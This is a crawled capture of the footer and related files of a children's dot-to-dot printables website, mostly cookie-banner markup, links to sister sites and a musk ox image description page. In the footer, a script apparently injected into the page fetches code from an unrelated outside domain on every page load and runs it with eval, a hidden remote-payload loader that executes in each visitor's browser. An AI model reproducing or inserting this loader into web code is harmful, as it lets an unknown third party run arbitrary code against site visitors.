				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<button onclick="Openkissmegames()">Kiss Me Games</button>

	<script>
		function Openkissmegames() {
			window.open("https://www.kissmegames.com", "_blank");
		}
	</script>

	<button onclick="Openbestdrawtutorial()">Best Draw Tutorial</button>

	<script>
		function Openbestdrawtutorial() {
			window.open("https://www.bestdrawtutorial.com", "_blank");
		}
	</script>

	<button onclick="Open8844games()">8844 Games</button>

	<script>
		function Open8844games() {
			window.open("https://www.8844games.com", "_blank");
		}
	</script>

	<button onclick="Openartofdunhuang()">Art of Dunhuang</button>

	<script>
		function Openartofdunhuang() {
			window.open("https://www.artofdunhuang.com", "_blank");
		}
	</script>

	<button onclick="Opendotscolor()">Dots and Color</button>

	<script>
		function Opendotscolor() {
			window.open("https://www.dotscolor.com", "_blank");
		}
	</script>

	<button onclick="imgcostfree()">Free Image</button>

	<script>
		function imgcostfree() {
			window.open("https://www.imgcostfree.com", "_blank");
		}
	</script>

	<button onclick="kidcoloringbook()">Kid Coloring Book</button>

	<script>
		function kidcoloringbook() {
			window.open("https://www.kidcoloringbook.com", "_blank");
		}
	</script>

	<button onclick="shortstories()">Short Stories</button>

	<script>
		function shortstories() {
			window.open("https://www.shortstories.icu", "_blank");
		}
	</script>

	<button onclick="tattoos()">Tattoos</button>

	<script>
		function tattoos() {
			window.open("https://www.tattoos.one", "_blank");
		}
	</script>

	<button onclick="dressupsticker()">Dress Up Stickers</button>

	<script>
		function dressupsticker() {
			window.open("https://dressupsticker.com", "_blank");
		}
	</script>


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='lsi-style-css'  href='https://bestdrawtutorial.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-1 a,
			.icon-set-lsi_widget-1 a:visited,
			.icon-set-lsi_widget-1 a:focus {
				border-radius: 0px;
				background: #efefef !important;
				color: #0a0a0a !important;
				font-size: 30px !important;
			}

			.icon-set-lsi_widget-1 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
</style>
<script src='https://bestdrawtutorial.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.1.2' id='generate-sticky-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://bestdrawtutorial.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.9.2' id='astra-theme-js-js'></script>
<script id='longdesc.button-js-extra'>
var wparest = {"url":"https:\/\/bestdrawtutorial.com\/wp-json\/wp\/v2\/media","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
</script>
<script src='https://bestdrawtutorial.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.7.3' id='longdesc.button-js'></script>
<script id='wp-accessibility-js-extra'>
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"en-US"};
</script>
<script src='https://bestdrawtutorial.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.js?ver=1.0.3' id='wp-accessibility-js'></script>
<script src='https://bestdrawtutorial.com/wp-content/plugins/lightweight-social-icons/js/jquery.tooltipster.min.js?ver=1.1' id='lsi-tooltipster-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 16:25:47 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdrawtutorial.com/?longdesc=3096&referrer=3110
body_size: 467
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>musk ox-Polar animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40</title>
	<link rel="stylesheet" type="text/css" href="https://bestdrawtutorial.com/wp-content/themes/astra/style.css">
	<link rel="stylesheet" type="text/css" href="https://bestdrawtutorial.com/wp-content/plugins/wp-accessibility/css/wpa-style.css">
</head>
<body>

<div id="longdesc" class="template-longdesc">
	<div id="desc_3096">
		<div id="desc_wp-image-3096">
			<p>musk ox-Polar animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40-2/" data-a2a-title="musk ox-Polar animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fmusk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40-2%2F&amp;linkname=musk%20ox-Polar%20animals-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-5-40" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fmusk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40-2%2F&amp;linkname=musk%20ox-Polar%20animals-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-5-40" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fmusk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40-2%2F&amp;linkname=musk%20ox-Polar%20animals-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-5-40" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
		<p><a href="https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#longdesc-return-3096">Return to article.</a></p>	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UmP9mz_RnYXHjFE8q-AR8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768753544893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1457500857&t=pageview&_s=1&dl=https%3A%2F%2Fbestdrawtutorial.com%2Fmusk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40%2F&ul=en-us%40posix&dt=musk%20ox-Polar%20animals-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-5-40%20-%20Dot%20to%20Dot%20%7C%20Connect%20the%20Dot%20Printables%20%7C%20BestDrawTutorial&sr=1280x720&vp=1280x720&_u=aEBAAAABEAAAACAAsi~&jid=1999743492&gjid=1655129478&cid=544033283.1768753542&tid=UA-46209517-43&_gid=733401703.1768753542&_r=1&_slc=1&z=1608152409
body_size: -287
content:
2,cG-7FJTRCLVSY